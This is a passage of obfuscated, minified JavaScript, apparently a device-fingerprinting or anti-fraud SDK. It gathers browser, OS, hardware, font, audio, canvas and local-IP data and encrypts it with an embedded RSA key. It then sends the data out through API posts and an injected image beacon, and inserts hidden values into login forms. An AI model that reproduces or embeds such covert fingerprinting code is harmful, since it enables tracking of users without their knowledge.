_0x1528ff=(0xffff&_0x2f5d14)+(0xffff&_0xef5e8b);return(_0x2f5d14>>0x10)+(_0xef5e8b>>0x10)+(_0x1528ff>>0x10)<<0x10|0xffff&_0x1528ff;}function _0x3c8cdf(_0x2f5d14,_0xef5e8b){return _0x2f5d14<<_0xef5e8b|_0x2f5d14>>>0x20-_0xef5e8b;}function _0x1eb46c(_0x2f5d14){return _0x2f5d14[_0x44c3('0x11')](0x10);}function _0x1fbefe(_0x2f5d14){for(var _0xef5e8b,_0x1528ff='',_0x4f5e19=0x0,_0x23792a=_0x2f5d14['length'];_0x4f5e19<_0x23792a;_0x4f5e19+=0x1)_0xef5e8b=_0x2f5d14[_0x44c3('0x16')](_0x4f5e19),_0x1528ff+=_0x1eb46c(_0xef5e8b)+'\x20';return _0x1528ff=_0x1528ff[_0x44c3('0x13')](),_0x1528ff=_0x1528ff[_0x44c3('0x14')](/\ /g,'');}function _0x3b29a3(_0x2f5d14,_0xef5e8b,_0x1528ff){var _0x4f5e19=document[_0x44c3('0x1b9')](_0x44c3('0x1ba'));return _0x4f5e19['src']=_0x2f5d14,null!=_0xef5e8b&&(_0x4f5e19[_0x44c3('0x1bb')]=_0xef5e8b),null!=_0x1528ff&&(_0x4f5e19['title']=_0x1528ff),_0x4f5e19;}function _0x5d0fe0(){return(0x100000000*(0x1+Math[_0x44c3('0x3f')]())|0x0)[_0x44c3('0x11')](0x10)[_0x44c3('0x3c')](0x1);}function _0x4e23bf(){return(_0x5d0fe0()+_0x5d0fe0()+'-'+_0x5d0fe0()+'-4'+_0x5d0fe0()[_0x44c3('0x93')](0x0,0x3)+'-'+_0x5d0fe0())[_0x44c3('0x48')]()+'-'+new Date()[_0x44c3('0x13f')]();}function _0x4dab30(_0x2f5d14,_0xef5e8b,_0x1528ff){var _0x4f5e19=location[_0x44c3('0x1bc')]+'//'+location['host']+'/';_0x4f5e19=_0x4f5e19[_0x44c3('0x48')]();var _0x23792a=_0x33fccb(_0x4f5e19);if(-0x1==_0x1528ff['indexOf'](_0x23792a)){var _0xf68c43=new _0x53f345['a']();_0xf68c43[_0x44c3('0x185')]('MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDH6VeltzVtq+l/lX8S8U7gTvcO\x20QZ0Bgc263dhQeBwdY4/r0ManOjptFvRMJ2/3IvlPJ0l7VZtKoSKvUXqgPbpQ8qUq\x20JQHTfm29tZRVKI815wJkGKXwTaLBx1v0vhF5t6FmtcgIc2CBXkxHgAxKvggbteLv\x20EB6ZQS8VjABeVZuepQIDAQAB');var _0x1f02e5=_0x384921['a'][_0x44c3('0x1bd')][_0x44c3('0x1be')]+_0x44c3('0x1bf'),_0x203872=_0x1f02e5;_0x203872+=_0x44c3('0x1c0');var _0xf870cd=_0xf68c43[_0x44c3('0x187')](_0x2f5d14),_0x3efb78=_0xf68c43[_0x44c3('0x187')](_0xef5e8b),_0x11933b=_0xf68c43[_0x44c3('0x187')](_0x4f5e19),_0x1718e7=_0xf68c43[_0x44c3('0x187')](decodeURI(document[_0x44c3('0x1c1')]));_0x1718e7||(_0x1718e7=btoa(decodeURI(document['URL'])));var _0x3307b3=_0xf870cd+'|'+_0x3efb78+'|'+_0x11933b+'|'+_0x1718e7,_0x3c8cdf=_0x4e23bf();_0x3307b3+='|'+_0xf68c43[_0x44c3('0x187')](_0x3c8cdf);var _0x1eb46c=_0x1fbefe(_0x3307b3),_0x5d0fe0=_0x203872+'0/'+_0x1eb46c+_0x44c3('0x1c2'),_0x4dab30=_0x3b29a3(_0x5d0fe0,'','Master\x20Logo');document[_0x44c3('0x1c3')]['appendChild'](_0x4dab30);}}function _0x217b66(){var _0x2f5d14=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{'postData':!0x0};return _0x11eb74[_0x44c3('0x1c4')]()['then'](function(_0x2f5d14){_0x1cf75e['a'][_0x44c3('0x1c5')]['log'](_0x44c3('0x1c6'),'');var _0xef5e8b=new _0x3e0fae['a'](),_0x1528ff=_0xef5e8b[_0x44c3('0x1c7')](),_0x4f5e19='';return window[_0x44c3('0x1c8')][_0x44c3('0x1c9')]&&_0x44c3('0x1ae')===_0x35fce2(window['navigator'][_0x44c3('0x1c9')])&&(_0x4f5e19=window['navigator'][_0x44c3('0x1c9')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1cb'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cc')]||'')),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-fp','canvas',_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1ce')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1cf'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14['fpjs2_source'][_0x44c3('0x1d0')]||'')),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-is',_0x44c3('0x1d1'),_0x2f5d14[_0x44c3('0x1d1')]),_0x41af0f['a']['newDeviceValue']('browser-is',_0x44c3('0x1d2'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1d3')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),'blockingAds',_0x2f5d14['fpjs2_source'][_0x44c3('0x1d4')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),_0x44c3('0x1d5'),!window['navigator'][_0x44c3('0x1d6')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),_0x44c3('0x1d7'),_0x2f5d14[_0x44c3('0x1cd')]['do_not_track']),_0x41af0f['a']['newDeviceValue']('browser-is',_0x44c3('0x1d8'),window['navigator']['javaEnabled']?window[_0x44c3('0x1c8')][_0x44c3('0x1d9')]():null),_0x41af0f['a'][_0x44c3('0x1ca')]('browser','userAgent',_0x1528ff['ua']),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x1da'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x1db'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1db')]),_0x41af0f['a'][_0x44c3('0x1ca')]('browser',_0x44c3('0x1dc'),_0x2f5d14['fpjs2_source'][_0x44c3('0x1dc')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x1dd'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1dd')]||[]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x31'),_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x31')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x160'),_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x160')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1de'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1df')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),'fpjs2',_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1e0')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1e1'),_0x44c3('0x1af'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1c9'),_0x4f5e19),_0x41af0f['a']['newDeviceValue']('os','platform',_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e2')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1e3'),_0x2f5d14['fpjs2_source'][_0x44c3('0x1e4')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os','screenDensity',_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e5')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os','resolution',_0x2f5d14['fpjs2_source'][_0x44c3('0x1e6')]['join']('x')),_0x41af0f['a']['newDeviceValue']('os',_0x44c3('0x1e7'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e8')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x160'),_0x1528ff['os']['name']),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x31'),_0x1528ff['os']['version']||''),_0x41af0f['a']['newDeviceValue']('os','videoCardDriver',_0x2f5d14[_0x44c3('0x1e9')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1ea'),_0x2f5d14[_0x44c3('0x1ea')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1eb'),_0x2f5d14[_0x44c3('0x1eb')]),_0x41af0f['a']['newDeviceValue']('os','microphonesInstalled',_0x2f5d14['microphonesInstalled']),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x1ec'),_0x1528ff['device'][_0x44c3('0x1ed')]||_0x44c3('0x1ee')),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x160'),_0x1528ff['device'][_0x44c3('0x1ef')]||_0x44c3('0x1ee')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'type',_0x1528ff[_0x44c3('0x1af')]['type']||_0x44c3('0x1f0')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),_0x44c3('0x1f1'),_0x1528ff['cpu'][_0x44c3('0x1f1')]||''),_0x69a8d6['get']();})['then'](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f2'),''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'tyStored',_0x2f5d14),_0x11eb74[_0x44c3('0x5b')]();})[_0x44c3('0x1ab')](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f3'),''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1f4'),_0x2f5d14),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f5'),''),_0x19c569['a'][_0x44c3('0x1f6')]();})[_0x44c3('0x1ab')](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')]('dvNet.getLocalIp()\x20End=\x0a',_0x2f5d14),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1f7'),'local',_0x2f5d14),_0x34a81f['a'][_0x44c3('0x1f8')]('0');})[_0x44c3('0x1ab')](function(_0xef5e8b){_0x1cf75e['a'][_0x44c3('0x1c5')]['log'](_0x44c3('0x1f9'),''),_0x315a42=_0xef5e8b,_0x281ee5=_0x41af0f['a']['getJson'](),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')]();var _0x1528ff=_0x1cf75e['a'][_0x44c3('0x1fa')](_0x281ee5);return _0x41af0f['a'][_0x44c3('0x1fb')](_0x1528ff),_0x2f5d14[_0x44c3('0x1fc')]&&'input'!==_0x34a81f['a']['getUserLoginAction']()?_0x11eb74[_0x44c3('0x1fd')]('s/web/ep/',_0x315a42,_0x1528ff,!0x1):Promise['resolve']();})['then'](function(){_0x1cf75e['a'][_0x44c3('0x1c5')]['clear']();})[_0x44c3('0x1fe')](function(_0x2f5d14){_0x1cf75e['a']['logger'][_0x44c3('0x8')](_0x44c3('0x1ff'),_0x2f5d14);});}function _0x72a0aa(_0x2f5d14,_0xef5e8b){var _0x1528ff=_0x2f5d14[_0x44c3('0x200')][_0x44c3('0x201')](_0xef5e8b);if(_0x1528ff)return _0x1528ff;for(var _0x4f5e19=0x0;_0x4f5e19<_0x2f5d14[_0x44c3('0x202')]['length'];_0x4f5e19++)if(_0x1528ff=_0x72a0aa(_0x2f5d14[_0x44c3('0x202')][_0x4f5e19][_0x44c3('0x203')],_0xef5e8b))return _0x1528ff;return null;}function _0x23c20c(){_0x1cf75e['a'][_0x44c3('0x204')](_0x384921['a'][_0x44c3('0x205')][_0x44c3('0x206')])[_0x44c3('0x1ab')](function(){return _0x11eb74[_0x44c3('0x207')](_0x384921['a'][_0x44c3('0x1bd')]['checkGenerateUrl'],_0x315a42,{},!0x0);})['then'](function(_0x2f5d14){return _0x2f5d14&&0xc8===_0x2f5d14[_0x44c3('0x208')]&&_0x2f5d14[_0x44c3('0x1c3')]&&_0x2f5d14['body']['response']&&0x40===_0x2f5d14[_0x44c3('0x1c3')][_0x44c3('0x209')][_0x44c3('0x15')]&&(_0x1cf75e['a']['logger'][_0x44c3('0x4')](_0x44c3('0x20a')+_0x2f5d14[_0x44c3('0x1c3')][_0x44c3('0x209')],'color:\x20#3563ad;\x20font-size:\x2015px;'),_0x11eb74[_0x44c3('0x125')](_0x2f5d14['body'][_0x44c3('0x209')])),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),null;})[_0x44c3('0x1fe')](function(_0x2f5d14){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x20b'),_0x2f5d14);});}function _0x21c0d3(){var _0x2f5d14=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{'postData':!0x0,'sid':null,'action':null};return _0x11eb74[_0x44c3('0x1c4')]()[_0x44c3('0x1ab')](function(_0x2f5d14){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1c6'),'');var _0xef5e8b=new _0x3e0fae['a'](),_0x1528ff=_0xef5e8b[_0x44c3('0x1c7')](),_0x4f5e19='';return window[_0x44c3('0x1c8')]['languages']&&_0x44c3('0x1ae')===_0x35fce2(window[_0x44c3('0x1c8')][_0x44c3('0x1c9')])&&(_0x4f5e19=window[_0x44c3('0x1c8')][_0x44c3('0x1c9')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),'audio',_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cc')]||'')),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b0'),_0x44c3('0x1ce'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1ce')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1cf'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14['fpjs2_source'][_0x44c3('0x1d0')]||'')),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),_0x44c3('0x1d1'),_0x2f5d14[_0x44c3('0x1d1')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),'spoofed',_0x2f5d14[_0x44c3('0x1cd')]['has_lied_browser']),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),_0x44c3('0x20c'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1d4')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),_0x44c3('0x1d5'),!window['navigator']['cookieEnabled']),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-is',_0x44c3('0x1d7'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x20d')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),'blockingJava',window[_0x44c3('0x1c8')]['javaEnabled']?window[_0x44c3('0x1c8')][_0x44c3('0x1d9')]():null),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0xff'),_0x1528ff['ua']),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x1da'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x1db'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1db')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),'regular_plugins',_0x2f5d14[_0x44c3('0x1cd')]['regular_plugins']),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x1dd'),_0x2f5d14['fpjs2_source'][_0x44c3('0x1dd')]||[]),_0x41af0f['a'][_0x44c3('0x1ca')]('browser','version',_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x31')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x160'),_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x160')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1de'),_0x4d08c3['encrypt'](_0x2f5d14['get_client_rects_fp'])),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-fp',_0x44c3('0x20e'),_0x4d08c3['encrypt'](_0x2f5d14[_0x44c3('0x1e0')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1e1'),_0x44c3('0x1af'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1c9'),_0x4f5e19),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x20f'),_0x2f5d14[_0x44c3('0x1cd')]['navigator_platform']),_0x41af0f['a'][_0x44c3('0x1ca')]('os','processors',_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e4')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x210'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e5')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x211'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e6')][_0x44c3('0x147')]('x')),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1e7'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e8')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x160'),_0x1528ff['os'][_0x44c3('0x160')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x31'),_0x1528ff['os'][_0x44c3('0x31')]||''),_0x41af0f['a'][_0x44c3('0x1ca')]('os','videoCardDriver',_0x2f5d14[_0x44c3('0x1e9')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1ea'),_0x2f5d14[_0x44c3('0x1ea')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1eb'),_0x2f5d14[_0x44c3('0x1eb')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x212'),_0x2f5d14[_0x44c3('0x212')]),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x1ec'),_0x1528ff[_0x44c3('0x1af')][_0x44c3('0x1ed')]||_0x44c3('0x1ee')),_0x41af0f['a']['newDeviceValue']('device',_0x44c3('0x160'),_0x1528ff[_0x44c3('0x1af')][_0x44c3('0x1ef')]||_0x44c3('0x1ee')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'type',_0x1528ff[_0x44c3('0x1af')][_0x44c3('0x213')]||'desktop'),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),_0x44c3('0x1f1'),_0x1528ff[_0x44c3('0x214')]['architecture']||''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),_0x44c3('0x215'),_0x384921['a'][_0x44c3('0x215')]||''),_0x69a8d6['get']();})['then'](function(_0x2f5d14){return _0x1cf75e['a']['logger'][_0x44c3('0x4')](_0x44c3('0x1f2'),''),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x216'),_0x2f5d14),_0x11eb74['get']();})[_0x44c3('0x1ab')](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')]('dfp.get()\x20=\x0a',''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1f4'),_0x2f5d14),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f5'),''),_0x19c569['a'][_0x44c3('0x1f6')]();})[_0x44c3('0x1ab')](function(_0xef5e8b){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x217'),_0xef5e8b),_0x41af0f['a'][_0x44c3('0x1ca')]('network-address','local',_0xef5e8b);var _0x1528ff=_0x2f5d14['sid'];return null==_0x1528ff?_0x1528ff=_0x3c1998['a'][_0x44c3('0x189')]():_0x3c1998['a'][_0x44c3('0x218')](_0x1528ff),_0x2f5d14[_0x44c3('0x219')]&&_0x34a81f['a'][_0x44c3('0x21a')](_0x2f5d14['action']),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x21b'),_0x1528ff),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'Client',_0x34a81f['a'][_0x44c3('0x21c')]()),_0x34a81f['a']['prepare'](_0x1528ff);})[_0x44c3('0x1ab')](function(_0xef5e8b){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f9'),''),_0x315a42=_0xef5e8b,_0x281ee5=_0x41af0f['a'][_0x44c3('0x21d')](),_0x1cf75e['a']['logger'][_0x44c3('0x1f')]();var _0x1528ff=_0x1cf75e['a']['obfuscate'](_0x281ee5);return _0x141bc8=_0x1528ff,_0x41af0f['a']['setObfuscatedData'](_0x1528ff),_0x2f5d14['postData']&&_0x44c3('0x21e')!==_0x34a81f['a']['getUserLoginAction']()?_0x11eb74[_0x44c3('0x1fd')](_0x384921['a']['api'][_0x44c3('0x21f')],_0x315a42,_0x1528ff,!0x1):Promise[_0x44c3('0x1ac')]();})['then'](function(){_0x44c3('0x220')===_0x34a81f['a'][_0x44c3('0x221')]()?_0x1cf75e['a']['logger'][_0x44c3('0x1f')]():_0x44c3('0x21e')===_0x34a81f['a']['getUserLoginAction']()?(_0x4eb44f['a']['inject'](_0x34a81f['a'][_0x44c3('0x222')](),_0x44c3('0x223'),_0x34a81f['a']['getUserForm']()+'_UserInfo',_0x315a42),_0x4eb44f['a']['inject'](_0x34a81f['a'][_0x44c3('0x222')](),_0x44c3('0x224'),_0x34a81f['a']['getUserForm']()+_0x44c3('0x225'),_0x141bc8),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')]()):_0x23c20c();})[_0x44c3('0x1fe')](function(_0x2f5d14){_0x1cf75e['a']['logger']['error'](_0x44c3('0x226'),_0x2f5d14);});}Object[_0x44c3('0xc')](_0xef5e8b,_0x44c3('0xd'),{'value':!0x0});var _0x305558=_0x1528ff(0xc),_0x413c0d=_0x1528ff['n'](_0x305558),_0x2846a7=_0x1528ff(0x4),_0x53f345=_0x1528ff['n'](_0x2846a7),_0x5e52a0=_0x1528ff(0xd),_0x3e0fae=_0x1528ff['n'](_0x5e52a0),_0x384921=_0x1528ff(0x2),_0x577214=_0x1528ff(0xf),_0x19c569=_0x1528ff(0x21),_0x41af0f=_0x1528ff(0x8),_0x34a81f=_0x1528ff(0x22),_0x3c1998=_0x1528ff(0x9),_0x1cf75e=_0x1528ff(0x0),_0x4eb44f=_0x1528ff(0x27),_0x35fce2='function'==typeof Symbol&&_0x44c3('0x227')==typeof Symbol[_0x44c3('0x228')]?function(_0x2f5d14){return typeof _0x2f5d14;}:function(_0x2f5d14){return _0x2f5d14&&_0x44c3('0x12')==typeof Symbol&&_0x2f5d14[_0x44c3('0x3d')]===Symbol&&_0x2f5d14!==Symbol[_0x44c3('0xf')]?_0x44c3('0x227'):typeof _0x2f5d14;};_0x413c0d['a'][_0x44c3('0x229')]();var _0x315a42='',_0x281ee5={},_0x141bc8='',_0x4d08c3=new _0x53f345['a']();_0x4d08c3[_0x44c3('0x185')](_0x384921['a'][_0x44c3('0xe5')][_0x44c3('0x22a')]);var _0x11eb74=new _0x577214['a'][(_0x44c3('0x22b'))](_0x384921['a'][_0x44c3('0x22c')],!0x0,_0x384921['a'][_0x44c3('0x1bd')]),_0x69a8d6=new _0x577214['a'][(_0x44c3('0x22b'))]('dvsst',!0x0,_0x384921['a']['api']),_0x33fccb=function(_0x2f5d14){return _0x4f5e19(_0xf68c43(_0x1f02e5(_0x23792a(_0x2f5d14),0x8*_0x2f5d14[_0x44c3('0x15')])))[_0x44c3('0x48')]();};window['dvsBeginPro']=_0x21c0d3,window[_0x44c3('0x22d')]=_0x4eb44f['a'][_0x44c3('0x22d')],window['transposal']=_0x4eb44f['a'][_0x44c3('0x22e')],window[_0x44c3('0x22f')]=_0x4eb44f['a'][_0x44c3('0x22f')],window[_0x44c3('0x230')]=_0x217b66;var _0xad5c78='',_0x4d605d=null,_0x3eed5a=_0x384921['a'][_0x44c3('0x231')],_0x19e8c5=_0x3eed5a[_0x44c3('0x232')],_0x1f6968=_0x3eed5a['logout'],_0x119f72=_0x3eed5a[_0x44c3('0x220')],_0x52d509=_0x3eed5a[_0x44c3('0x233')],_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a']['setUserLoginDate'](_0x4f5e19),_0x34a81f['a']['setUserLoginAction'](_0x44c3('0x22d')),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window['dvsBeginPro']());},_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a']['setUserIdenti'](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x23792a),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window[_0x44c3('0x238')]());},_0xec60fd=function(_0x2f5d14,_0xef5e8b,_0x1528ff){_0x1f6968&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14));},_0x14e268=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a){_0x52d509&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a']['setChannel'](_0x2f5d14),_0x34a81f['a']['setUserLoginAction'](_0x44c3('0x21e')),_0x34a81f['a'][_0x44c3('0x23a')](_0x23792a),window['dvsBeginPro']());};switch(_0x384921['a'][_0x44c3('0x27')]['companyId']){case _0x44c3('0x23b'):case'b302f2a0-9706-4d95-8704-2210ddefc9c5':case _0x44c3('0x23c'):_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x1528ff),_0x34a81f['a'][_0x44c3('0x21a')]('link'),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window['dvsBeginPro']());};break;case _0x44c3('0x23d'):case _0x44c3('0x23e'):_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x44c3('0x22d')),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window['dvsBeginPro']());},_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x23792a),_0x34a81f['a']['setUserLoginSession'](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14));};break;case'c8520bbc-91ca-4680-baf5-8a6a0d9694c2':_0x384921['a'][_0x44c3('0x236')](0x1),_0x1f1b26=function(_0x2f5d14,_0xef5e8b,_0x1528ff){_0x19e8c5&&(_0xef5e8b&&'\x20'!==_0xef5e8b||(_0xef5e8b=_0x44c3('0x234')),_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x1528ff),_0x34a81f['a']['setUserLoginAction'](_0x44c3('0x22d')),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14),window[_0x44c3('0x238')]());};break;case'33c867d6-ba4e-4c6f-9645-667478d94914':_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x15